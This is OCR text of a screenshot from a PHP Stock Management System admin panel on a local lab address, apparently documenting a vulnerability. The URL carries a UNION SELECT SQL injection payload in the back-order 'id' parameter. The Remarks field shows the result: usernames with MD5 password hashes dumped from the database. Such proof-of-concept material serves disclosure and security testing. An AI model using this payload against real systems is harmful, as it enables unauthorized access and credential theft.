 Not secure 192.168.211.130/sms/admin/?page=back_order/view_bo&id=-4%27%20UNION%20SELECT%201,2,3,4,5,6,7,8,9,10,(SELECT%20group_concat(username,0x3a,passw...
21
VP
GetEndpoints Cipher Identifi...
SMS- PHP
Stock Management System - PHP - Admin
Jane Smith
Dashboard
Purchase Order
Receiving
Back Order
Return List
Stocks
Sale List
Back Order Details - 4
From P.O. Code
16
Supplier
15
B.O. Code
4
Orders
Qty Unit Item Cost Total
250.00 pcs Item 101 150 37,500
Sample Only
Sub Total 37,500.00
Discount 7% 8.00
Tax 9% 10.00
Total 6.00
Remarks
admin:0192023a7bbd73250516f069df18b500,jsmith:39ce7e2a8573b41ce73b5ba41617f8f7,cblake:cd74fae
0a3adf459f73bbf187607ccea,john:dc647eb65e6711e155375218212b3964,jane:dc647eb65e6711e1553752
18212b3964
PARTIALLY RECEIVED
Print Back To List